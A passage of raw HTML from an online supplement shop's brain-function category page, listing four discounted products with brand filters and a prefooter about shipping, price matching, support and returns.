				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=mrm-nutrition" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" />MRM Nutrition</span><span class="filter-name layer-term-name">MRM Nutrition</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/brain-function/?filter_brand=source-naturals" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" />Source Naturals</span><span class="filter-name layer-term-name">Source Naturals</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-14541 status-publish instock product_cat-brain-function product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14541">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/gaba-750-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14542" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg-430x430.webp 430w, https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg-700x700.webp 700w, https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg-150x150.webp 150w, https://goveg360.com/wp-content/uploads/2022/08/GABA-750-mg-768x768.webp 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14541" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/gaba-750-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14541">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c1cb6a5358" data-product-id="14541" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14541" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14541" data-product_sku="49165" aria-label="Add &ldquo;GABA 750 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/gaba-750-mg/">GABA 750 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.80</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-14536 status-publish instock product_cat-brain-function product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="14536">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/neuro-max-ii-nootropic/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Neuro-Max-II-Nootropic-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14537" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Neuro-Max-II-Nootropic-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Neuro-Max-II-Nootropic-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Neuro-Max-II-Nootropic-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Neuro-Max-II-Nootropic-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14536" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/neuro-max-ii-nootropic/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14536">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c1cb6a5358" data-product-id="14536" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14536" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14536" data-product_sku="105319" aria-label="Add &ldquo;Neuro-Max II Nootropic&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/neuro-max-ii-nootropic/">Neuro-Max II Nootropic</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.79</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-14548 status-publish last instock product_cat-brain-function product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14548">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/sunflower-liquid-lecithin/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Sunflower-Liquid-Lecithin-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14549" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Sunflower-Liquid-Lecithin-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Sunflower-Liquid-Lecithin-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Sunflower-Liquid-Lecithin-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Sunflower-Liquid-Lecithin-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14548" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/sunflower-liquid-lecithin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14548">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c1cb6a5358" data-product-id="14548" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14548" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14548" data-product_sku="138544" aria-label="Add &ldquo;Sunflower Liquid Lecithin&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/sunflower-liquid-lecithin/">Sunflower Liquid Lecithin</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.29</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-14529 status-publish first instock product_cat-brain-function product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14529">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/zembrin-sceletium-tortuosum-aka-kanna-for-mental-well-being-25-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-35%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Zembrin-Sceletium-Tortuosum-aka-Kanna-for-Mental-Well-Being-25-mg-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14530" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/08/Zembrin-Sceletium-Tortuosum-aka-Kanna-for-Mental-Well-Being-25-mg-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Zembrin-Sceletium-Tortuosum-aka-Kanna-for-Mental-Well-Being-25-mg-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Zembrin-Sceletium-Tortuosum-aka-Kanna-for-Mental-Well-Being-25-mg-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Zembrin-Sceletium-Tortuosum-aka-Kanna-for-Mental-Well-Being-25-mg-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="14529" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/zembrin-sceletium-tortuosum-aka-kanna-for-mental-well-being-25-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14529">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="c1cb6a5358" data-product-id="14529" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=14529" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14529" data-product_sku="143369" aria-label="Add &ldquo;Zembrin Sceletium Tortuosum aka Kanna for Mental Well-Being 25 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/zembrin-sceletium-tortuosum-aka-kanna-for-mental-well-being-25-mg/">Zembrin Sceletium Tortuosum aka Kanna for Mental Well-Being 25 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.45</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-9616"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7358"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-1917"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4583"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
